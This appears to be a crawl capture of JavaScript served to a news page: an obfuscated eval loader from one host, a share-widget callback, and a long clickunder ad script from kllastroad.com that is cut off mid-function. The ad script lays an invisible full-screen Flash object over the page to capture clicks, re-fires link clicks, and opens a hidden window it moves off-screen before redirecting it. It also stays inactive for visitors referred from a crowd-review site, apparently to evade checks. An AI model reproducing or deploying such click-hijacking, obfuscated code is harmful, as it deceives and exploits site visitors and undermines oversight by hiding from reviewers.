

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1692
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"XytWCjvRN",39,5,38))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYyOTYyOTA3My1nbGF2YXItZG5yLXB1c2hpbGluLXpheWF2aWwtY2h0by11a3JhaW5lLXBvcmEtemFieXQtby1rcnltZS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768994248315482
body_size: 439
content:
callback__utl_cb_share_1768994248315482([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1629629073-glavar-dnr-pushilin-zayavil-chto-ukraine-pora-zabyt-o-kryme.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1629629073-glavar-dnr-pushilin-zayavil-chto-ukraine-pora-zabyt-o-kryme.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768994247391677
body_size: 396
content:
cb__utl_cb_share_1768994247391677('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.7157148648786784
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
